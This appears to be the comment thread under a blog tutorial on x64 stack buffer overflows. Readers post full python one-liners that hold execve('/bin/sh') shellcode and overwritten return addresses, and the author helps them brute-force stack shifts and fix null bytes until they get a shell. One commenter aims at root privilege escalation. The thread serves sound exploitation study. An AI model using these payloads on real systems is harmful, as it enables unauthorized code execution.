python -c 'print("A" * 86 + "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05" + "A" * 2 + "C" * 8 + "\xb8\xdf\xff\xff\xff\x7f"
But I keep getting SIGILL, I mean its the same size of the payload you had 112 bytes + rbp + return address
I did 100-24 because there is A*12 after the shellcode which fills the alignment padding and makes it 112 bytes. Next C*8 fills the stored rbp. I just did for proper distinction between buffer and padding and addresses.
DeleteAlso now check the return address if it's correct. And it's best to fill the junk before shell code with NOPs.
Don't do what I did, do what your binary requires. See where it's crashing and why.
Like you told you get SIGILL, but to debug I need to know exactly which instruction it's getting SIGILL.
I tried your payload but I am not getting a shell as I changed the return address to the address closest to stack which contains 4 bytes of nops 0x90 just to see if I will get a shell but I am not. What could be wrong that shell is not being executed?
DeleteI was able to get shell inside GDB, but outside not. I have ASLR off and binary is compiled with "-fno-stack-protector -z execstack". should I bruteforce the return address in my case because of stack shifting?
yeah ofc. Try bruteforce for stack shift.
DeleteI got the shell now, after using the bruteforce method, but I had some issues and I am writing this in case someone came by looking for an answer when I was doing:
Deleteret = pack("Q", 0x7fffffffdfe1)
I was getting ret as '\xe1\xdf\xff\xff\xff\x7f\x00\x00' so when executing that using:
subprocess.call(['./buf', payload])
I was getting this exception thrown by python:
ValueError: embedded null character
so I found that I have to remove the \x00 padded in ret by doing:
ret.rstrip('\x00')
And I finally I got the shell
I really learned a lot thank you.
It worked for now but it won't work when you actually need \x00 in payload. So be careful about that next time.
DeleteI know in this case we don't need it because of strcpy() it will get strings till the null terminated character \x00
DeleteWhy do we need it next time?
Keep reading next articles. You will find out.
Deletelove you bro
ReplyDeleteThank you ^_^
DeleteGreat article there! Learnt a lot.
ReplyDeleteQ. How would one figure how much "alignment" is required in real life? When we cant make sense of the output from disassemble, since it can be too large!
You can use the pattern_create script mentioned in article to generate a long pattern, overwrite and calculate the offset.
DeleteFollowup Q: Can our payload actually extend onto the alignment area?
DeleteI tried that and it worked;
i.e. instead of what you used:
NOP*52 + shellcode48 + 'A'*12 + 'B'*8 + return_address
I used:
NOP*64 + shellcode48 + 'B'*8 + return_address
Yes of course. It can even be after the return address or any executable region for that matter, some more details are in next articles.
DeleteI did that in this to show the division of sections clearly. Where each piece fits.
aah. make total sense. superb! I must thank you for engaging with me over the comments.
DeleteI am definitely continuing onto the next posts, and will comment as necessary.
cheers!
Cool. Happy to be helpful. Cheers!
DeleteI think you need to add -no-pie to the compilation command, as now PIE is enabled by default
DeleteYes, it was also enabled when I wrote. But we don't need that because ASLR is already disabled so there's no need to disable PIE. The addresses won't change.
DeleteHi! First of all i want to thank you for this awesome article. All information was very helpful and most important - CLEAR.
ReplyDeleteI have a couple of questions.
1) How did you calculate alignment is 12 bytes in first example?
2) Is there way to get an exact adress of env variable containing shellcode? In C there is a getenv() function that works great in this case. But is there way to get env variable address using python? I tried os.getenv(), but it returns different value then a C getenv() func.
Thank you. :D
Delete1.) Our buffer space was supposed to be 100 bytes according to source code, but we can see program allocated 0x70 (buf starts at [rbp-0x70] that is 112) bytes. So 112 - 100 = 12 bytes of alignment space.
2.) We can't use C's getenv() because we don't always have control over source code so it won't be helpful, and When you use python, the python program process runs in a separate virtual address space than C program, with it's own separate environment variables in its virtual memory, hence it will be different. So to find the env variable, if ASLR is off, then u can dump the stack with gdb like I have done above and find the address or another way is through egg hunter shellcode, which is small shellcode which can search the memory space for bigger shellcode and execute.
Oh man, thank you for so detailed answer!
DeleteI really appreciate you share your knowledges with us. Very helpfull in self-education needs
You're welcome. :D
Deletejust found your site, it's gold
ReplyDeleteThank you :D
Deletehad some problems running python3, for those with same problem, this is the kind of terminal command you need to give to achieve results :
ReplyDeleter $(python3 -c "import sys; sys.stdout.buffer.write(b'A' * 76 + b'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05' + b'A' * 12 + b'B' * 8 + b'\x7c\xdd\xff\xff\xff\x7f')")
Yes, This article is using python2, I have updated to python3 in newer articles.
DeleteHi,
ReplyDeleteThanks for the detailed article !
I was able to make everything work till where we overwrite the rip register.
payload = 'A' * + shell code + 'B' * - worked
I found the return address value that needs to be updated and did the following:
payload = 'A' * + shell code + 'return_address'
But this did not work - any ideas/suggestions ? I did use GDB to figure out the address value
Thanks
What's the error exactly (try to find by stepping through each instruction at end of function in GDB)? are u running in GDB ? Also did you enter return address in little endian format ?
DeleteBy error, I mean that the return address is not getting modified to the value specified in the payload - I did specify the address in little endian format. I tried both on GDB and directly running the file. From GDB i obtained the return address and specify the same in payload.
DeleteWhen I specify a random character, the ip register is getting updated, only when I pass the address is when it does not work
Are there any null bytes at the start of your address ? Paste your payload with address in comments so I can take a look. Also try modifying the address a bit yourself and see when it works.
DeleteThe address I am using is in the format '\x7c\xde\xfe\xff\xff\x7f'
DeleteI am trying to run a different problem following the above steps - the code is the same
On closer inspection, I see that addresses in a certain range of values seem to be getting ignored, I tried passing a smaller address value and see that it is getting written to the ip register. Is it some check that is happening ?
DeleteWhat is the function that is reading the input, scanf ? read ? Does function have length constraint on how much it can read ?
DeleteThe input is passed as argument and the pointer of an existing array is updated to the first element. There is a bound on the size. printf is used to print the result
ReplyDeleteHow much is the bound ? You may be exceeding it and hence full payload is not being read. Which function is reading the input ? Scanf ? read ? or something else ?
DeleteI think it's because the NX bit is set the exploit is failing
DeleteYeah, it will fail for NX bit. I have mentioned in this article how to disable NX bit.
DeleteElse you can follow the next article on "Return to Libc" https://www.ret2rop.com/2018/08/return-to-libc.html
to exploit even when NX bit is set.
Hey, great content!
ReplyDeleteI have a slight issue here, it's an ELF x64 binary, when I ran the exploit in gdb -> I get the shell. However, I can't get a shell without gdb & it's important because I need to escalate privileges from user to root. I found out that the memory addresses are different outside of the gdb, but I can't really guess it since the last two bytes changes.
Is there a way for me to find out the addresses outside of gdb after I run the exploit? (I can't change source code or anything)
I have to mention that this article didn't help me:
https://stackoverflow.com/questions/17775186/buffer-overflow-works-in-gdb-but-not-without-it
First way is to have big enough NOP sled that you still hit it when stack shifts outside gdb. But this is not reliable.
DeleteIf u read my next article https://www.ret2rop.com/2018/08/return-to-libc.html I have shown a reliable way where u can calculate the offset of stack shift inside and outside gdb and just add that to the addresses, Basically make a program which prints an address from memory, run it inside and outside gdb and just calculate the difference. Or you can also bruteforce that offset since it's only like 100 tries. Just add offset to return address. I have usually seen it to be 0x40.
Hi Shivam,
ReplyDeleteNice Blog.
I have see about 300 A's to overflow a buffer of 100 bytes. But EIP is not overwritten. I can see A in others registers memory location. I am using GEF. Every protection is disable. My system aslr is also disabled.
Can you help me please.
Is your program crashing ? Also EIP might not look overwritten and can change till u reach the crash. So it's best to set the breakpoint just before the function returns. Then you can see all the contents of stack overwritten properly. Remember `ret` instruction basically jumps to the address on top of the stack.
Deletedid you means return of strcpy function????
Deleteno, the main function of the executable.
DeleteHi shivam i write a simple script having vuln and win functions like is usally in CTF and write a working exploit for gdb. But when i run same exploit i got segmentation fault. Can you please help me?
DeleteThe memory addresses shift a bit (usually by 0x40) outside gdb. So you have to account for that, I go into this further in my next article, also make sure the protections are off as in gdb.
Delete